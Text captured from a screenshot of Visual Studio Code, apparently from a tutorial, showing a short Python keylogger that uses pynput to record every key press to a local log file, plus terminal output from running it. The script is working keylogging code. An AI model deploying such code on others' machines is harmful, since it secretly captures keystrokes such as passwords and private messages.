 File Edit Selection View Go Debug Terminal Help
● youtubekeylogger.py - PyKey (keylogger) - Visual Studio Code
DEBUG No Configuratic
main.py youtubekeylogger.py
VARIABLES
WATCH
CALL STACK
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
1
2
1
1 from pynput.keyboard import Listener
2
3 print("Started to log")
4
5 def log(key):
6 char = str(key).replace("'", "")
7
8 #path to the log file
9 with open("C:\\Users\\fahad\\Desktop\\Python\\log2.txt", 'a') as f:
10 f.write(char)
11
12 with Listener(on_press=log) as l:
13 l.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: Python Debug Consc
U extensions\ms-python.python-2018.12.1\pythonFiles\ptvsd_launcher.py' '--default' '--client' '--host' 'localhost' '--port' '54488' 'c:\Users\fahad\Desktop\Python\Py
Ctrl + click to follow link
Key (keylogger)\youtubekeylogger.py'
Started to log
PS C:\Users\fahad\Desktop\Python\PyKey (keylogger)> cd 'c:\Users\fahad\Desktop\Python\PyKey (keylogger)'; ${env:PYTHONIOENCODING}='UTF-8'; ${env:PYTHONUNBUFFERED}='1'; & 'python' 'c:\
Users\fahad\.vscode\extensions\ms-python.python-2018.12.1\pythonFiles\ptvsd_launcher.py' '--default' '--client' '--host' 'localhost' '--port' '54505' 'c:\Users\fahad\Desktop\Python\Py
Key (keylogger)\youtubekeylogger.py'
Started to log
PS C:\Users\fahad\Desktop\Python\PyKey (keylogger)>
master* Python 3.7.0 32-bit 0 0 Installing packages...
Ln 10, Col 22 Spaces: 4 UTF-8 CRLF Python
7:56 PM
1/12/2019
4